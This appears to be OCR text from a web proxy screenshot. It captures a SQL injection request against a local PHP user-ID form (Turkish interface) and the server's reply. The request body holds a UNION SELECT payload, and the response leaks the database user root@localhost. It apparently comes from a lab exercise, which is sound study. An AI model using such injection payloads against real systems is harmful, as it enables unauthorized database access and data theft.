 Request
Pretty Raw Hex
\n
1 POST /user.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 35
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: tr-TR
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/user.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=phgf77ck7qbc6qoipql53a1g81
21 Connection: keep-alive
22
23 userid='+UNION+SELECT+NULL,+user()#
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="tr">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Kullanıcı ID formu
</title>
16 </head>
17 <body>
18 <h2>
Kullanıcı ID Formu
</h2>
19 <form action="" method="post">
20 <label for="userid">
Kullanıcı ID:
</label>
21 <input type="text" id="userid" name="userid" required>
22 <br>
23 <button type="submit">
Gönder
</button>
24 </form>
25
26 <h3>
Kullanıcı Bilgileri:
</h3>
Kullanıcı Adı: <br>
Şifre: root@localhost<br>
</body>
27 </html>
Search
0 highlights